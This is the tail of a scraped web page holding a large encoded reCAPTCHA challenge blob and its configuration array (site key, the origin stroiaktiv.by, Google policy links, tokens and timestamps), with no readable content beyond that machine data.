vMsO3wo7ChyQsScKdZz0Hw6LDhCTCjcO5woHDpj/DpUk9w6kXwrfClxkpwqXCvMKBwpfDoz/DnmnCqA3Cu0w8w5/CpFcdF8KPQy/DpMO2BMKsw53CoBgvRcKFFk7DuGTCkDcawpJow67CjR7DhFzDk1nCn2pRasOwEMKpCsOOYiXDqMOZwrVJw5jDqMORwrvCosOzwpnCrMOywqvCusOTw7UXSXJZRlXCisKMF0NUwpkmw4YOwqTCmw3CjMO/PjnCjVDChlnCnEU6cS/CiFFJMjpHwpN6wqZhWDHDkMKww6/DgcOmCAhpw4BHZ8O0w5oTwoBVU8K7woTCmxMiw6Nowq/Du3Zbw5BwwqvDoADDkknCksKJw6fCpsK5HMObwpDCjl0KwrYgwoNJwo9vV8OGw4ZsNE82JzHDlSPClcKBw73CiDLDusKRBATCpMK7w5TDl8OiwoHCtsK7wo5iwqAMwpdhWRJqw6k7w4MGwo3DkQ/ClCBVMQMswpzDlhEuw67DrMORwo/DoEcDaMKxw5MswrDCgMO4O8OyDCTCqQzCpELCvB8pw7xNw6HDrRRcPMOMe8O9KcOGw55uZD1rP0DDvsOVHD02woTCnlrCmyTCkcOPZMO+w7MrwqRqwoo+woLCiCLCiCdETjAJaU3CtC3DpzLDnTtLH8OPwo1uw6bDlUXCmMKXwrzDtcOubFLCkcK6wr4nwo/CkMKiwqhVcsKbRcKrwr/Cv8OqwrZ8w5sEPcKqwqLCmsOaWMK5w7MvMsKlwok2aT/DqnbDi8OUcsORRsOYwrPCkDALWMOUe8O1wqJsw7xsw7JDw79hIMObXmrChFNPw7oZWFlNCG/[base64]/CuCbCu8ODw5oiw4UYwrgQBsO5wooIw6Axw6bDlk54JMKgw6Qdw7V4wrbCsWoENmPCkMOxViwMw5HCrsOSwrbCl0HDrsKDNEdeHF0Mwo4awrDDnBHCqUFqwpJ8d3PDmsKKT8K0IMK/wpzDq8OKwovCmAjCh2g9w5HCmcKnw7pROsKtGE3DtMOaewbCojlDw7VXw6ByDw3Cn39twrnDrcKawrIdw4cIwp3CrG1PT8K0wrQCwokDwogAa3HCk1rDnHpiw5PCjcOxw5fCvF5RwpRJAljDrjfCmsOXT8O6woDCgSrDucOhw44Iwrgfw4lnC3/CiG0BEMOWwoUiQGDDksKYwrEhw6oyLcOwRMKNGhgRwrNow6Fow6QVwohEw4chw7fDuMKIL8OAZsO0wrRmWsO+UcK8wqpbwqXCmsO4w6HDrnrCr8KgYwwXc8K1wp/DnsKBNsOOwrTCpyUpw7wkw6pOwprDmWLDjcOuRcOXX8Kke8OHWMOOGcOUwqTCnFXDlsOOw7HDoWrDqU/[base64]/Cr8KjTcOiwojDlw5uwobDqVMvw4h3wr/DjDlww5PDpcONwq14LsOvLMOnHDnDthV/Cj0JQcOZIMKlw4wvfHzDkyrDjm3CscOFw6fDjkAiw5vDlnPCm0TCrsKdTcK4asK2w6bDq8KsXsKBw5zCsMKALMKFw4hSwrYoXcKcOsKWesOTw402XHPClcOyw6/DhUxQLh7CjMO0SsO/woZhCcKxw5nDs8KIwqvCtcKawoXClBfCq8KkH8KZIcKoAMOzwqNpJcOCwronw7tPw71JemvDmsKbWMOfAy/Du8KNw6LCkHA4wr5lDGwCw7bDtRrCusKEw70SwpVjOn3CvcO4b8O0CWsAZMOBw57CvWDDmQ7CosKCdMKxw7Rgw5DDvik3w6Ehw7DDsMOmSmMcw5NBaMO/[base64]/DlsOHw7lqOiQROgnDtH1vfA/[base64]/[base64]/Dnj3DmsKGfMKMFHEYw67CgcKUwq4ACGJqwp7DqF3CjsOyUcO8woVsaDrDrBDCj3t1wqBEJzhBw7wOw6fDscKnQFnCnXnDvsOHaDfDnyfDjcKxw65hwpfDv8K3G0jDqxYvFg7CtsOFwqHCuMKJwoR3YMK5VsOMwq91GWoYIsORwowkwoVhOUlnD2s/VcOAw78gZScsXFfCnMOGKcK/wpPCkEjCvcKnThjCok3Cr1RfVsONw6UIw5LCg8K2woJRw45Iw7d0Nzg4MUc4L3DDr8KiQMKpdBUgAcOawqsTQcOTwr8/WcKwAwkMwqFSC8OhwqfDv8OyZD8hwpVpw4fDnhPCgcKCw6lMHSDCmsKTw6zCky1KOcKxwqjDlgnDocKBw48Cw6BPJlrCjMOkw43Ds1zChMKHaMO+ExYpwqfCqz8/eSQGwpZJw5HClcOPwpTDrcO7wqjDn2vCgMKtw4Axw6s1w69yNsKrw6nCm2LCtVHCkRpFCMK9MMO3N3Ylw6cETcOewpYHwrRcTsK0w6gww4J4cMOOw6wiAMOYVcOWw44Swr4QKcOUwrx0aE1De190w7ATHQ7DunJTwojDsGXDrcOBdh/CuMOXwoXDmsOkw4cwwqJ7eTokKnZVMcOewrw9GnJRwostZcKGwqrDkMOQdzvDp8Kfw5J8D1rDrwYvwrYmwoJqBcOEwpLDpG1JYsOXw7oiwrjDnAHCl8O8OcKFB8KGA0jCoj/DpsOxwq/CohwUKsOOw4LCrsOrGX7DpMO6wokmwofDncO9TMOMw6bCicKmwrrCrMOvw7/CtMONUcO/[base64]/CqsOawpktw6YyAMOow4gbA2sUVsKDVE/DgzLClMK1w4FKwpo3wpDCsVvDoTAMeGYkJMOZw7/[base64]/DqMKkQCA+wrlsC8OrT1EfHsOoNsKmwrfDmcKpw5/DgsObMsKdQTwAw6XDiMKrw5V5wrLDkUfCoMOBwqPCh3nClgrDqnw2w5HCvVR4w7fCpBDDvUZqwq3DsG3DjcKLZXHCsMKkwqFrWMOqGFosQcKVwqpIwo7DnsK/w5vCpyktScOrw67CmMKfwo1RwpoVB8KsaxHCvEnCicK4w4zCn8O+wqkGwqHDoG7DowLDl8KYwoNAGzduTXfCsGHCvjPCp8KCwoLDs8OVXcOrNcKww4oQDcOJw5New49Gw4NGwrBpeMOYw4DCny/CqcKxbm0fOsKbwojCpxBTwoReTMKMBcOZUj7ChFxualfCkh5lw5BeWcKWDsKmw5/DuW/[base64]/[base64]/dDbDj8O1fcOeY8Oyb1PCskxrw57DqsO+AEvClmXCliFOw7vCgXIAJMO8D8O4wrjClEEJwp/DjV/DgX/CukXDnQXCpSrDq8KWwosWUcKTIUrDiDvDosO5G8OID3fDl2DDvWLDqRLDncODCSUywpVtw7/DpcK+w4vDqnjCocOGw6vCisKiTynCunPDgMODOsK2U8OSR8KOVMKSw6/Du8Oxw49EWmnCiyDChcOTasORwoPClMORRlF4d8K/w64dfis8wq5dXR7CpsOtEsKrwqcxKMKDw6IpworCj8K6w7zClMOLw7rCqMORU0jCjgkawoXDsTHCtn3Cg8KcBsO4w55tA8KZw453a8Kfw4trXFsPw4tswrbCoMK6w6fDl8OLWTQNccOtwq/DuW/DiMOeWMKyw63DncO1w6LDsC/DmsKxwrx/D8OvXnZQN8OIBnvDsgIzF8O6bsKTwrNlJ8OYwr7Cixo2M1kZw40TwrzDu8OswrzCk8KQSgVNbMKOw4clwo/CrVJlcsKYwrfCtMOhLC5bFMK+w4xUwobCjMKxcFnCqWjCn8Kiw4lew7zDgsODfMKWOx3DlsOrElHCvcOVwrLDv8KrwptBw5XCsMKvZsKKQMKvQXvDncOQWsKvwrpYZCRiw4TDgcO+DDw7OcO5w4UIw57Cj8OVMcK6w4Uzw5QcSEoWw6pPw5g/MXZLw7oUwrzCp8OdwrrCq8OrKEbDhF/CvMOpw5suw4xNw582wp0qwr9dwpjDr8OfeMKJS8OIUnwBwqLDjsKcw6TCgsOLwqVaw6XCvMO5axE4KcKEDcODH1UtwrzDmMO7BMOheXY0wrPCpn/CkUNwAMKofxlDwoTCg8Kvw6zDr2Rqw5spwoHDsD7CqT7Cs8OSwqzCuC9lVsKVwojClwDCnScpw491wrzDncOMOTwpw6I5wq/DrsOow71EPUzCksOHHsOFKcKOEUoVTi4+RMOPw7kZOVDCqcKuQcOYf8Opw6fDmcOOw7VTbMKZB8KsYEpMecK0R8KRIsK6w6Q1DsO/w67DisO/ZnnDqVfDtMKqNsKcwogQw4bDjcO9w7TCksK1D1HDu8OnGlXChMKow53CksK2aETChsKAe8KJwrQrwoLCv8KwXBvCoGJrZcKfwovCuwzCpjxkZWfDtsOcblfChVfCh8OBCy8NNmLDih/CmcKjchfDsgnCs8OxSsOow7MVw7TCmcOZwo5mw67Dkg5HwoDCuxPCqUTDhcO/w6k/[base64]/Drmpjw6XCriNowozCkCrDssOjRAddwqZMb3oaw7ptZsKpLcKfw61KNsOXFwrCqw1bMinDmsORNsKzXEwKaR7CtcO/PkPDt1LCtnjCpmYEw6XDqMONX8Kvw7LDm8O3wrTCg3QewoTCv2zDhHPCpFx6w4Qlw5fDosOHwoPDssOFbMKAw7nDnsOpwp7DqlxicCrCtMKGUsKawqpUQVV/w5tMD3HDgMOIw4DDmMOIB13CnifDl2HCmMO7w70dTS7DucOUw7NAw4TDi2sOFcKOw7c/[base64]/DusKcw4Uowodww6Zpw4skw67ChgfCvsOQF8Otb29FKMKMwox5UMO9AC9wWcOhdS3CihQswoFeXcKtNUbCuCnCrcKaEMOgw77CqnfDtCnDrQVSHMOKw6XCmWxaQF7CvsKvF8Kkw6QmwrF/[base64]/DphF+IsKjwrDCnmPChTJkw5kNwovCqFbCpTbDjkXDsMK6F8OzwottLMO7NXTDjMOYw5nDkC0QeMOswozDp2/[base64]/[base64]/w7UywocFwojCtyYyeRtcX0hmbMOHIsKYfsKmwoPCjcKpaMO5w5hdwo1cw7MsLjjCtRI9SgXCiDDCksKMw7vCu3BIRcOiwrbCvsK6fsODw4PCj15gw4fCpWBdw4J4YcKaMEDCoVVZRsO0DsOMBcKtw7sxwq0zXMOaw6/CisOKQHfDrMKzw6LDhcKdw6lnw7AsT3NIwr7DmD1aPsKzU8OMVMKsw41UeGfDj2BCM19Twp7DmsK4w51BbsKrdCZrAxsmQ8OTTRQQPMOscMOYB2IWRcK6woHCucO0woTCscKzRy7DoMK7wr7CkR0dw5R9w5vDgSXDjCfClsOGw7rDu0ANRDFXwpFzCCrDjE/CnXdEL31RMMKJL8KVwqPCvD4+ExHCisO3w6PDijDDmcK8w63CiAZqw6NEdsOmCQFoQMOtXMOcwrzCjiHCuXonBHbDncOBR1VzDQZ5w5/CmsKSIMO0w5Vbw7IpPFtBUsK+RcKww4jDtsKjGcKrwq1Jwp7DuQ3CuMKpw7jDrwMdw7Etwr/Dj8KUbzEvAcKbfcO9fcOMw4xjw4sQdBfDvFF9S8Kjwppswq3DoSfDuhXDnQrCnsOZwqfCjMOiaztoasKJw4zDqcOqw43Ch8OEIGzCvHzDs8OSUMKuw7F/wpvCncOhwox0wqpIZR0Jw6rCjsO2LMOJw6Vkw53DiF/Cp0jCvsKiw4HDnMOZd8KywrYrwpDCm8OFwpFywrXCuyvCpjzDrW0awozCoWTCihRHesKOeMOCw7BQw6/DmMOKCsKSFkB/[base64]/DrQ15Q8Oyw6Z3WMK2SnwDw5cmUsK7w4gswpNyH0pOcMOywpEFWEPDusKEJsK/w4sBOcOCwqsOXGrDrBnCvxnDvhbDv2lYw7ANTsOQw50Qw4EvZ2vCjcOULcONw7DCjHzDjlghw5TDsnDCpkjCgcO7w7LDsz8QZC/DtcOmwpVFwr94JMKNKRvClMK5wojCsjUBOnzChsOWwq9ST0TCicK1w7pFwqnDgcKIZlt6WcOgw4hxwrHDqMO9GMKIw7fClsKUw4lgfn9rwpHCnRXDmcKTw7PChsO4L8OIwpfDqgF7w5/CsGEjwprCnXIswq4cwqHDvXMswq0bw6nCl8OlWS/DqmbCqWvCrEc0wqTDkG/DjhfDthbCpcKOwpbCkGJILMOdwp3Du1RRwqTDukbChifDi8OrV8KnYSzClMOzw6rCs2jDvQdwwrxbw6TCsMK+GMORAcOMKsKfw6tGw5c6w54bwpYtwp/DiFHDocKswqbDisKrw5/DucOSwoNXYAXDlWJXw54QMMO+wpB7VcOdTCJXwqU3wrJpwqrDn0HCnxPDpnnCp3JeDV1DasKHIDLDhsO7w7llPsONX8OEw57ClDnCvsOmTcKsw4RIwp9hFU1QwpJpwqMTYsOEbMOAC291wpDCocOmwo7CvMKUPMOIwqPCjcOsQsKMX2/DgCnCoRzCjU/CrcO4wrrDpMKIw7nCrSRoBQITZsKUwr3Coil+wqtKOAHDvjnCo8OlwqbCjwHDjkXCt8KSw5rDj8KAw43DuDokVcOtV8K2Bj3DswvDu3rClsOHRy3ClgBQwqQNw5/CpsK3VFJawoQ5w6vCnXjDoH7DkivDjMOjdRHCq2oQOnwpw7BGwobCg8OzZi1Yw4YLclg5fGoQAgvDu8KqwrfDrnHDp1ZTOBBewo7Cs2XDrCDCtMK3G3rCrMKRbV/[base64]/w4wmBmbDl8KcwrzChwNCesKgYsOtNT5YB0HDqcK1w6LCg8KUwpB6wpTDgcOEfWUvw6bClDnCmcObw657GsO/wozCrcKdIxrCtMKhQ1rDnD0ZwrvCuxNfw74Two0ow5R/[base64]/ClMK4P2Nywrxtw68iw73CpwFtw4nDp8KHwoc4JMOIwpHDsTgAw4dzck3Dk30ZwoETDzBVXAvDrhlefW5Rw5RVw4lRw6DCq8OTwq/DvnrDqmZvw7PCh2RKTBDCssKLRFwRwqpjfCvDocO/w5fDgDjDtMKYwqQkw5rDqcOmFsKSw4orw5DDv8OvTMKqP8K3w4TCqRvDkMOEYsO3w51Rw7M8UMO0w4IPwpwDw6HDuSzDmG/DryhHZsOlbsKyMMKYw5ApQk0md8KpLwTCnSR8KsKewqd8ICAvwpTDgDLDtcKza8KmwpvDt1vDlcOSw5XCtngXw7/ComLDqMOlw5IvU8KPFsOmw6/Do25uUcK1w5I1FsOCw5RPwoBpJEZvwoXCscOfwqkrdcO3w4DDkwhNX8Ohw7MUdsKXwrNkW8Okwr/CqDbCr8OCFsKKME/DrWMkw5DCjBnDgn8sw6B1fg9obBdww5ZEThNtwqrDpSVLI8OyWMKhFyNONljDicOkwqRRwr3Dp382wo3CgwRQMsK0ZsK/N1DCl0vDmcKYBcKPwr/DssKFB8K6ZsKgFzojw6Mtw6LCiSUSfMOwwrUQwp3CncKcFzXDj8ONwrF8K3/DhwF8woDDpHnCicOSNcOid8OpSMOmCxfDk2N/[base64]/CvcKYwoFYwoQQwpXDscKew7Q3wohtwrDDqcOEw5XDq0/Dm8KLKzZnLkBvwq5wwr5rGcOnwrTDl0csIxHDhMKpwphcwoohbcKxw75MQ2jCuykTwocxwrrCjCjDlSUuwp7DpzPCnmLCgsOGw4R9FSk4wq5laMOkIsKcw63Djh3CpDXDj2zDssOqw7bCgsOJWsOjVsOCw7Q/w44QE1tYbsOKOsOxwq45IX1zNlYBZMKGO2p8TALDhcKWwq4gwokCOhbDusOcR8OZE8K/w4HDqsKfFAdmw7fCrThdwolnL8KpXsKiwqvCkH3CvcOKa8K5wodoZi3DmMOEw4tPw44Ew6DCssOJZ8OuaW9/EsKnw6XCmMOhwrU6VsOQw6HCmcKLeVthScKAw7hfwpwnacO5w7Ymw4kQV8Orw6s7wqFZEsOtw7A5w7zDmA7Du3bCtMKLw7wAwpzDsyrDj1laa8Opw4FAwpPDtsKyw6HCgnvDi8K2w69hdDbCk8Ocw6HCnlLDk8OJwq/DrjfCtcKdK8OUaGooOV3CjxjCqsK5Q8KAP8K+b090fyFjw4M+w4bCqsKVb8OYDcKfw4N4XyxzwpBdLAzDuRdYbFnCpiLCkcKgwqPDrsOdw7VUNkTDvcKow7XDp3sRw7oaJsK5wqTDnTPDkgl2FcOkw6cvGFIHPcOWCsOCJW7DmBDCnxM7w5PCsnV/w4rDjApbw7PDsTkIfQkxBFzCjcKZDBUpRsKKZFYLwotJNHImSFUhEXwbw7rDmcK/[base64]/CtcKPw5nDr8OWPgjDqcKkw5TCmMOqMi5hEkbCu8OuYFnCrDUewrhBw6dmF3bCpMOsw6t4IkBbK8K2w5h2LsKxw7V3KEhoDTDDvmgrQsOtwoZgwpHCgU/CpsOAw4BRTMK+RF13L3Vzwo7DisOqdcKOw6LDkz9da2/CgmgawrF9w7/[base64]/CgQ/Ckx0UN8K6wpDCm8Kcw7TDpcOEw4rDssKawprCq8OHw4luw6oyF8OSQsOMw4haw6LCsV5yMWFKDsOyCmFFY8KjbjjDkRI+c3cww57DgsOCw5LDrcK9YMOUIcKZY0gfw5BewpbDmlkeZcOZdk/CnynCscO3OzPCgMKgN8KMZV5nb8O3Z8OaZXPDsgs+wqsJwqZ+Z8O6w4rCt8Klwq7Cn8KUw4wNwr1Kw6PCo1HDicKYwrnCjBrCm8ORwpcMXsKgFzTCr8OaD8K/dMKNwqrCoW7CocK9c8KNHkczwrLDk8Kzw7gnLcKdw7PCqhbDncKoPMKAw75rw7/ChMOiwrjDnw0bw44qw7jDssOmHcKow4/DvMKCZMO0ay5nw7wawrAdwqXCizzCs8O3AQs6w5DCncKcXSgkw7TCqcOuwoMiwr/DhcKFw7HDjVw5RnTCu1FRwqzDisOmLxHCtcOXacKgHMO+wofDmBlvwpDCsWsxD2vDhsOue05xb0FFwqkCw78rVMOVb8Kef3gkAzfCq8KteBlwwpYLwrV5MMO+UF8Bw4nDrCBFwrvCm2N8wp/[base64]/CkFIqRBNTw7zDjcKWw404WRnDqsKow6vDjMOywqnCoh8Kw7N6w57DvQjDvsOMen9tBmgfw6lue8Kzw7NaOnzDhcK+wqzDvHYNMsKCJ8Ocw7sFw4BHWsKOTGjDlnMaO8KWwoluwpckH3VEwrZPSkvCo2/DkcKcw7EQGsKnLBzDhcOjw43CvFvCrcObw7DCnMOcRMOSMk/CksKBw7bDnBcYYWbDlXLDmh/DhcKianlUWMKxFsOVM34KKR0Mw4x8SQ7DlGpQDXEcfMOIdzvDisOIw4DDm3cpSsKLFC/CpyLCg8K6eHkCwpVBEyLCkEARwq/[base64]/D0cWwr/DhcKnJXVscsODGMKmw5HCmCnCq18nLHsgwq3CpU3CpnTDvXFkHUVPw6zCsEDDrsObw5gsw5RgbFR0w7VgPmNqbMOMw5Mkw7gyw6NEw5nDqcKVw5PDiBvDvyLDnsKXa09pS33ChcOwwozCtE3DpiZSewrDmsO1RcO6wrJjR8Kbwq/DrsK6c8KIf8OZwoMnw4JMw7IYwpDCvQ/CqnoUaMKhw4NkwrY5AlVZwqAEwqjDhMKCwr3DhgVKe8KCw4vCnT9Ow5DDk8OOSMOdYlHCvjPDsDjCrsOPfljDvMOKWsO0w65jUSEcazfDocOpRxXDlVwLJTRGAGvCr2/DtsKKHMOkP8KwVWTDny3CtD7DhHlqwooLRcOxaMOXwoLCkHIyY3PCusKiFDpCw45Swow9w7kUHzMywpg2NlnClnfCqF9/woPCvMOLwr55w7/[base64]/aMKtw4ZTHcKPw5dmwqDCvD/CmcOCWl3Cp0HDkxzDu8K4w5FIYcKPwpLDosObKcO9w5zDlMOVw7dowo/DusOzHwsow4bDuF0dei3CqMOZHcOTMQQWYsKmCMO4anQ0w6MnRjjCtTvDn0rCm8KrBsOQEMK3woZhMmBkw6h/[base64]/CggnDngoDRsO2T8OYEXhIBcKUXcOSwpoFGsKJXXbCiMKDwpDDocOPUTrDuF8IEsKZM1XCjcKQw6cfw55bDwtWb8KeLcKUw53ChcOEwrTCtsKlw53DkF/Do8KkwqNHRWbDj0TDu8OlL8O4wrnDtyFew6/CsGsAwrDDqwvDnQcgAsO6wqJcw4Jvw7HCgcKkw7zDqnhTbwDDk8K7RB1Nf8Kew5A6FDHDjsO+wr7CsDlHw7YuTRgbwrsmw7HDusOTwpMOwqLCucOFwoo+woAmw6RiLWHDqElBNicew5UhRyxAOMOuw6TDilFmN2wxworDl8KhIgE2LlMGwq7DlMK1w6nCp8OCwrUJw7/DqsOqwptOW8KFw7XDqsKGw7fCpnhFw6rCosORYcKwNcK2w6DDm8OmKMOiYhZaXj7Drkc2w6R9w5vDs2nCvWjCscOMw6TDihXDg8OqExvDkB1twpQBCMKRL3jDtk/CilhJGsOWOwnCtg1MwpPClBs6w6PCpBPDlVN1wqpzWzYewqc/wohnSAHDjmJbVMKAw6IXwp/CuMKLIMOQPsK/[base64]/HcO8SDTDsVVUQ2MYw7FlTcKCUBnDnHrDvFJ+WkLChMK8wrFkP1TCmg/DjGvDicK6HMO7S8KrwppoAsOER8OSw4B8wpLDkBcjwqMbMMKHw4PDtcKBGMOHc8ODOQnChsOEGMOzwpJgwohiMVFCfMKew5PCun/CrmPDk07DgcO4wrUsw7JcwoHCtV5wDlNZw6gSaxjDsVg8YCHDmjXCtFcWHBZQWQzCt8Kje8OHKcOWwp7CuXrDgMOEPMOcwrpaXsOkQEzCpMK/O2NpKMOEERXDvcO4QRzCsMK7w7DDjcO+AcKvKsKge0V9OwzDkMKNEhjCmcK5w4/[base64]/[base64]/[base64]/CqMOwMzPCqMOAHcKELErDiX7DuX5vwrxKw59VwojCjnnDnMK+a0vCusO0O2zDrzTDilADw43DniNjwo9rw4HDhl80wrZ5a8KnLsOWwoHClhUsw7/[base64]/[base64]/CmznCucOefcOuIALCnsKIZ8OZBlg\\u003d\x22],null,[\x22conf\x22,null,\x226LfiFfkmAAAAAK0Y20S3PGSRl14kQoP8RmEMUgVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stroiaktiv.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223/h/YmC0zSRiNvKafwre6Fqlpe3E7Wv3iPt72aKPdJs\\u003d\x22,1,0,null,1,1768700650649,0,0,[3,226,31],null,[168,3,190,203],\x22RC-8khfkeToUZ91xg\x22,null,null,null,null,null,\x220dAFcWeA7T4BjuMeu8zi4kaVTpI9w1cVfBzgGsgTm4IttLuzJhuePDznZ25pUlEKN8FvaZBWaJSXpfp4OyTlWHQ8s-lY-jhRtuYg\x22,1768783450515]");
    </script></body></html>